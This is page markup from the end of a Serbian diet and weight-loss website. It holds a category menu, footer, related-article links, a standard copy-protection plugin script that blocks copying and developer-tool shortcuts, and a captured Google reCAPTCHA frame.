	<option class="level-0" value="5">Featured</option>
	<option class="level-0" value="4">Ishrana</option>
	<option class="level-0" value="21">Lepota i zdravlje</option>
	<option class="level-0" value="27">Magazin</option>
	<option class="level-0" value="3">Mršavljenje</option>
	<option class="level-0" value="24">Recepti</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://dijetaplus.net/"><img src="https://dijetaplus.net/wp-content/uploads/2019/12/dijetaplus-logo-300x39.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Najbolje dijete za mršavljenje, saveti nutricionista, jelovnici, iskustva i rezultati, sve na jednom mestu.

<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11327.025400543263!2d20.5155702!3d44.7857724!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x7a3d278138e8e35!2sDijeta%20plus!5e0!3m2!1sen!2srs!4v1583521724821!5m2!1sen!2srs" width="300" height="180" frameborder="0" style="border:0;" allowfullscreen=""></iframe>
<div class="footer-email-wrap">Contact us: <a href="mailto:dijetaplus@gmail.com">dijetaplus@gmail.com</a></div></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-header-container"><ul id="menu-header" class="td-subfooter-menu"><li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-159"><a href="https://dijetaplus.net/politika-privatnosti-privacy-policy/">Politika privatnosti (Privacy Policy)</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175"><a href="https://dijetaplus.net/kontakt/">Kontakt</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-233"><a href="https://dijetaplus.net/o-nama/">O nama</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; COPYRIGHT ©2019 ::DIJETA PLUS::SVA PRAVA ZADRŽANA::                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<div id="ays_tooltip" ><div id="ays_tooltip_block"><p>Zabranjeno preuzimanje sadržaja</p>
</div></div>
                    <style>                    	
                        #ays_tooltip,.ays_tooltip_class {
                    		display: none;
                    		position: absolute;
    						z-index: 999999999;
                            background-color: #ffffff;
                            
                            background-repeat: no-repeat;
                            background-position: center center;
                            background-size: cover;
                            opacity:;
                            border: 1px solid #b7b7b7;
                            border-radius: 3px;
                            box-shadow: rgba(0,0,0,0) 0px 0px 15px  1px;
                            color: #ff0000;
                            padding: 5px 5px;
                            text-transform: none;
							;
                        }
                        
                        #ays_tooltip > *, .ays_tooltip_class > * {
                            color: #ff0000;
                            font-size: 12px;
                            letter-spacing:0px;
                        }

                        #ays_tooltip_block {
                            font-size: 12px;
                            backdrop-filter: blur(0px);
                        }

                        @media screen and (max-width: 768px){
                        	#ays_tooltip,.ays_tooltip_class {
                        		font-size: 12px;
                        	}
                        	#ays_tooltip > *, .ays_tooltip_class > * {	                            
	                            font-size: 12px;
	                        }
                        }
                        
                       
                    </style>
                <style>
                    *:not(input):not(textarea)::selection {
                background-color: transparent !important;
                color: inherit !important;
            }

            *:not(input):not(textarea)::-moz-selection {
                background-color: transparent !important;
                color: inherit !important;
            }

        
            </style>
    <script>
            function stopPrntScr() {
                var inpFld = document.createElement("input");
                inpFld.setAttribute("value", "Access Denied");
                inpFld.setAttribute("width", "0");
                inpFld.style.height = "0px";
                inpFld.style.width = "0px";
                inpFld.style.border = "0px";
                document.body.appendChild(inpFld);
                inpFld.select();
                document.execCommand("copy");
                inpFld.remove(inpFld);
            }

            (function ($) {
                'use strict';
                $(function () {
                    let all = $('*').not('script, meta, link, style, noscript, title'),
                        tooltip = $('#ays_tooltip'),
                        tooltipClass = "mouse";
                    if (tooltipClass == "mouse" || tooltipClass == "mouse_first_pos") {
    	                                        $(document).on('mousemove', function (e) {
                            let cordinate_x = e.pageX;
                            let cordinate_y = e.pageY;
                            let windowWidth = $(window).width();
                            if (cordinate_y < tooltip.outerHeight()) {
                                tooltip.css({'top': (cordinate_y + 10) + 'px'});
                            } else {
                                tooltip.css({'top': (cordinate_y - tooltip.outerHeight()) + 'px'});
                            }
                            if (cordinate_x > (windowWidth - tooltip.outerWidth())) {
                                tooltip.css({'left': (cordinate_x - tooltip.outerWidth()) + 'px'});
                            } else {
                                tooltip.css({'left': (cordinate_x + 5) + 'px'});
                            }

                        });
    	                                    } else {
                        tooltip.addClass(tooltipClass);
                    }
    				                    $(window).on('keyup', function (e) {
                        let keyCode = e.keyCode ? e.keyCode : e.which;
                        if (keyCode == 44) {
                            stopPrntScr();
                            show_tooltip(1 );
                            audio_play();
                        }
                    });
    				

    				                    $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        let t = e || window.event;
                        let n = t.target || t.srcElement;
                        if (!target.is("") && (!target.is("") && !target.is("img")) && (!target.is("") && !target.is("a") && n.parentElement.nodeName !== "A") ) {
                            if (n.nodeName !== "A" ) {
                                show_tooltip(1 );
                                audio_play();
                            }
                            return false;
                        }
                    });
    	            

                    
    	            
                    
    				                    $(document).on('dragstart', function () {
                        let target = $(event.target);
                        if (!target.is("")) {
                            show_tooltip(1 );
                            audio_play();
                            return false;
                        }
                    });
    				
    				
                    $(window).on('keydown', function (event) {
                        var sccp_selObj = window.getSelection();
                        var check_selectors = true;
                        if (!sccp_selObj.rangeCount < 1) {
                            var sccp_selRange = sccp_selObj.getRangeAt(0);
                            var sccp_selection_selector = sccp_selRange.startContainer.parentElement;
                            check_selectors = !$(sccp_selection_selector).is("");
                        }

                        if (check_selectors) {
                            var isOpera = (BrowserDetect.browser === "Opera");

                            var isFirefox = (BrowserDetect.browser === 'Firefox');

                            var isSafari = (BrowserDetect.browser === 'Safari');

                            var isIE = (BrowserDetect.browser === 'Explorer');
                            var isChrome = (BrowserDetect.browser === 'Chrome');
                            var isMozilla = (BrowserDetect.browser === 'Mozilla');

                            if (BrowserDetect.OS === 'Windows') {
        						                                if (isChrome) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 68 ||
                                        event.keyCode === 67))) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 75 ||
                                        event.keyCode === 69)) ||
                                        event.keyCode === 118 ||                                    
                                        (event.keyCode === 112 && event.shiftKey) ||
                                        (event.keyCode === 115 && event.shiftKey) ||
                                        (event.keyCode === 118 && event.shiftKey) ||
                                        (event.keyCode === 120 && event.shiftKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 88 ||
                                        event.keyCode === 69))) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isIE) {
                                    if ((event.keyCode === 123 && event.shiftKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }                         
                                if (isMozilla) {
                                    if ((event.ctrlKey && event.keyCode === 73) || 
                                        (event.altKey && event.keyCode === 68)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.ctrlKey)) {

                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if (event.keyCode === 67 && event.ctrlKey && !event.shiftKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip(1 );
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 70 && event.ctrlKey) || (event.keyCode === 71 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
                                
                                
                                                                

                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Linux') {
        						                                if (isChrome) {
                                    if (
                                        (
                                            (event.ctrlKey && event.shiftKey) &&
                                            (event.keyCode === 73 ||
                                                event.keyCode === 74 ||
                                                event.keyCode === 67
                                            )
                                        ) ||
                                        (event.ctrlKey && event.keyCode === 85)
                                    ) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 75 || event.keyCode === 69)) || event.keyCode === 118 || event.keyCode === 116 || (event.keyCode === 112 && event.shiftKey) || (event.keyCode === 115 && event.shiftKey) || (event.keyCode === 118 && event.shiftKey) || (event.keyCode === 120 && event.shiftKey) || (event.keyCode === 85 && event.ctrlKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 88 || event.keyCode === 69)) || (event.ctrlKey && event.keyCode === 85)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if (event.keyCode === 65 && event.ctrlKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if (event.keyCode === 67 && event.ctrlKey && !event.shiftKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 70 && event.ctrlKey) || (event.keyCode === 71 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
                                
                                
                                                                

                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Mac') {
        						                                if (isChrome || isSafari || isOpera || isFirefox) {
                                    if (event.metaKey && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 69 ||
                                        event.keyCode === 75)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.metaKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 67 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.metaKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 70 && event.metaKey) || (event.keyCode === 71 && event.metaKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
                                
                                
                                
                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            }
                        }
                    });

                    function disableSelection(e) {
                        if (typeof e.onselectstart !== "undefined")
                            e.onselectstart = function () {
                                show_tooltip( );
                                audio_play();
                                return false
                            };
                        else if (typeof e.style.MozUserSelect !== "undefined")
                            e.style.MozUserSelect = "none";
                        else e.onmousedown = function () {
                                show_tooltip();
                                audio_play();
                                return false
                            };
                        e.style.cursor = "default"
                    }

                    var msg_count = 1; 
                    function show_tooltip(mess) {
                        if (mess && msg_count == 1) {
                            if (tooltipClass == 'mouse_first_pos') {
                                if ($('#ays_tooltip2').length > 0) {
                                    $('#ays_tooltip2').remove();
                                }
                                var tooltip2 = tooltip.clone().prop('id','ays_tooltip2').insertBefore(tooltip);
                                $('#ays_tooltip2').addClass('ays_tooltip_class');
                                tooltip2.css({'display': 'table'});
                                $('#ays_tooltip').fadeOut();
                                setTimeout(function () {
                                    tooltip2.remove();
                                }, 1000);
                            }else{
                                tooltip.css({'display': 'table'});
                                setTimeout(function () {
                                    $('#ays_tooltip').fadeOut(500);
                                }, 1000);
                            }
                        }

                                            }

                    function audio_play(audio) {
                        if (audio) {
                            var audio = document.getElementById("sccp_public_audio");
                            if (audio) {
                                audio.currentTime = 0;
                                audio.play();
                            }

                        }
                    }


                });
            })(jQuery);
            var copyrightText = '';
            var copyrightIncludeUrl = '';
            var copyrightWord = '';
                        
            function copyToClipboard(text) {
                var textarea = document.createElement("textarea");
                textarea.textContent = text;
                textarea.style.position = "fixed";
                document.body.appendChild(textarea);
                textarea.select();
                try {
                    return document.execCommand("cut");
                } catch (ex) {
                    console.warn("Copy to clipboard failed.", ex);
                    return false;
                } finally {
                    document.body.removeChild(textarea);
                }
            }

            function htmlDecode(input) {
              var doc = new DOMParser().parseFromString(input, "text/html");
              return doc.documentElement.textContent;
            }

            var BrowserDetect = {
                init: function () {
                    this.browser = this.searchString(this.dataBrowser) || "An unknown browser";
                    this.version = this.searchVersion(navigator.userAgent) || this.searchVersion(navigator.appVersion) || "an unknown version";
                    this.OS = this.searchString(this.dataOS) || "an unknown OS";
                },
                searchString: function (data) {
                    for (var i = 0; i < data.length; i++) {
                        var dataString = data[i].string;
                        var dataProp = data[i].prop;
                        this.versionSearchString = data[i].versionSearch || data[i].identity;
                        if (dataString) {
                            if (dataString.indexOf(data[i].subString) !== -1) return data[i].identity;
                        } else if (dataProp) return data[i].identity;
                    }
                },
                searchVersion: function (dataString) {
                    var index = dataString.indexOf(this.versionSearchString);
                    if (index === -1) return;
                    return parseFloat(dataString.substring(index + this.versionSearchString.length + 1));
                },
                dataBrowser: [{
                    string: navigator.userAgent,
                    subString: "Chrome",
                    identity: "Chrome"
                }, {
                    string: navigator.userAgent,
                    subString: "OmniWeb",
                    versionSearch: "OmniWeb/",
                    identity: "OmniWeb"
                }, {
                    string: navigator.vendor,
                    subString: "Apple",
                    identity: "Safari",
                    versionSearch: "Version"
                }, {
                    prop: window.opera,
                    identity: "Opera",
                    versionSearch: "Version"
                }, {
                    string: navigator.vendor,
                    subString: "iCab",
                    identity: "iCab"
                }, {
                    string: navigator.vendor,
                    subString: "KDE",
                    identity: "Konqueror"
                }, {
                    string: navigator.userAgent,
                    subString: "Firefox",
                    identity: "Firefox"
                }, {
                    string: navigator.vendor,
                    subString: "Camino",
                    identity: "Camino"
                }, { // for newer Netscapes (6+)
                    string: navigator.userAgent,
                    subString: "Netscape",
                    identity: "Netscape"
                }, {
                    string: navigator.userAgent,
                    subString: "MSIE",
                    identity: "Explorer",
                    versionSearch: "MSIE"
                }, {
                    string: navigator.userAgent,
                    subString: "Gecko",
                    identity: "Mozilla",
                    versionSearch: "rv"
                }, { // for older Netscapes (4-)
                    string: navigator.userAgent,
                    subString: "Mozilla",
                    identity: "Netscape",
                    versionSearch: "Mozilla"
                }],
                dataOS: [{
                    string: navigator.platform,
                    subString: "Win",
                    identity: "Windows"
                }, {
                    string: navigator.platform,
                    subString: "Mac",
                    identity: "Mac"
                }, {
                    string: navigator.userAgent,
                    subString: "iPhone",
                    identity: "iPhone/iPod"
                }, {
                    string: navigator.platform,
                    subString: "Linux",
                    identity: "Linux"
                }]
            };
            BrowserDetect.init();
        // }, false);
    </script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dijetaplus.net/protein-box-suplementima-do-odlicne-fizicke-forme/" rel="bookmark" class="td-image-wrap" title="Protein Box &#8211; suplementima do odlične fizičke forme"><img class="entry-thumb" src="[data-uri]" alt="" title="Protein Box &#8211; suplementima do odlične fizičke forme" data-type="image_tag" data-img-url="https://dijetaplus.net/wp-content/uploads/2023/06/Protein-Box-Slika-2-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://dijetaplus.net/protein-box-suplementima-do-odlicne-fizicke-forme/" rel="bookmark" title="Protein Box &#8211; suplementima do odlične fizičke forme">Protein Box &#8211; suplementima do odlične fizičke forme</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://dijetaplus.net/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-15T12:08:59+00:00" >June 15, 2023</time></span>                            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dijetaplus.net/kako-brzo-smrsati-15-saveta-za-zdravo-i-brzo-mrsavljenje/" rel="bookmark" class="td-image-wrap" title="Kako brzo smršati: 15 saveta za zdravo i brzo mršavljenje"><img class="entry-thumb" src="[data-uri]" alt="kako brzo smrsati" title="Kako brzo smršati: 15 saveta za zdravo i brzo mršavljenje" data-type="image_tag" data-img-url="https://dijetaplus.net/wp-content/uploads/2021/02/kako-brzo-smrsati-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://dijetaplus.net/kako-brzo-smrsati-15-saveta-za-zdravo-i-brzo-mrsavljenje/" rel="bookmark" title="Kako brzo smršati: 15 saveta za zdravo i brzo mršavljenje">Kako brzo smršati: 15 saveta za zdravo i brzo mršavljenje</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://dijetaplus.net/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-30T14:32:31+00:00" >March 30, 2021</time></span>                            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dijetaplus.net/jogurt-dijeta-hit-za-zaposlene-jelovnik-varijante-sa-jajima-i-cimetom-iskustva/" rel="bookmark" class="td-image-wrap" title="Jogurt dijeta hit za zaposlene &#8211; jelovnik, varijante sa jajima i cimetom, iskustva"><img class="entry-thumb" src="[data-uri]" alt="dijeta sa jogurtom i jajima" title="Jogurt dijeta hit za zaposlene &#8211; jelovnik, varijante sa jajima i cimetom, iskustva" data-type="image_tag" data-img-url="https://dijetaplus.net/wp-content/uploads/2021/02/dijeta-sa-jogurtom-i-jajima-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://dijetaplus.net/jogurt-dijeta-hit-za-zaposlene-jelovnik-varijante-sa-jajima-i-cimetom-iskustva/" rel="bookmark" title="Jogurt dijeta hit za zaposlene &#8211; jelovnik, varijante sa jajima i cimetom, iskustva">Jogurt dijeta hit za zaposlene &#8211; jelovnik, varijante sa jajima i...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://dijetaplus.net/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-25T09:52:27+00:00" >March 25, 2021</time></span>                            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dijetaplus.net/kako-skinuti-celulit-sa-butina-i-zadnjice-za-7-dana-da-li-je-piling-od-kafe-najbolje-resenje/" rel="bookmark" class="td-image-wrap" title="Kako skinuti celulit sa butina i zadnjice za 7 dana (da li je piling od kafe najbolje rešenje ?)"><img class="entry-thumb" src="[data-uri]" alt="piling od kafe protiv celulita" title="Kako skinuti celulit sa butina i zadnjice za 7 dana (da li je piling od kafe najbolje rešenje ?)" data-type="image_tag" data-img-url="https://dijetaplus.net/wp-content/uploads/2021/02/piling-od-kafe-protiv-celulita-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://dijetaplus.net/kako-skinuti-celulit-sa-butina-i-zadnjice-za-7-dana-da-li-je-piling-od-kafe-najbolje-resenje/" rel="bookmark" title="Kako skinuti celulit sa butina i zadnjice za 7 dana (da li je piling od kafe najbolje rešenje ?)">Kako skinuti celulit sa butina i zadnjice za 7 dana (da...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://dijetaplus.net/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-25T09:52:02+00:00" >March 25, 2021</time></span>                            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dijetaplus.net/sirova-hrana-ishrana-kompletni-vodic-za-pocetnike-i-jelovnik/" rel="bookmark" class="td-image-wrap" title="Sirova hrana (ishrana) – kompletni vodič za početnike i jelovnik"><img class="entry-thumb" src="[data-uri]" alt="" title="Sirova hrana (ishrana) – kompletni vodič za početnike i jelovnik" data-type="image_tag" data-img-url="https://dijetaplus.net/wp-content/uploads/2021/02/dijeta-sirovom-hranom-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://dijetaplus.net/sirova-hrana-ishrana-kompletni-vodic-za-pocetnike-i-jelovnik/" rel="bookmark" title="Sirova hrana (ishrana) – kompletni vodič za početnike i jelovnik">Sirova hrana (ishrana) – kompletni vodič za početnike i jelovnik</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://dijetaplus.net/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-25T09:51:33+00:00" >March 25, 2021</time></span>                            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dijetaplus.net/proteini-u-hrani-20-namirnica-bogatih-proteinima-koje-su-uz-to-i-vrlo-ukusne/" rel="bookmark" class="td-image-wrap" title="Proteini u hrani &#8211; 20 namirnica bogatih proteinima koje su uz to i vrlo ukusne"><img class="entry-thumb" src="[data-uri]" alt="" title="Proteini u hrani &#8211; 20 namirnica bogatih proteinima koje su uz to i vrlo ukusne" data-type="image_tag" data-img-url="https://dijetaplus.net/wp-content/uploads/2020/02/visoko-proteinska-dijeta-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://dijetaplus.net/proteini-u-hrani-20-namirnica-bogatih-proteinima-koje-su-uz-to-i-vrlo-ukusne/" rel="bookmark" title="Proteini u hrani &#8211; 20 namirnica bogatih proteinima koje su uz to i vrlo ukusne">Proteini u hrani &#8211; 20 namirnica bogatih proteinima koje su uz...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://dijetaplus.net/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-21T09:09:19+00:00" >March 21, 2021</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 6979616822a5c
    -->

    <script type="text/javascript" src="https://dijetaplus.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dijetaplus.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://dijetaplus.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dijetaplus.net/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dijetaplus.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JDz5_TPI9edgaH1K9gL3Ag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769562477753');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>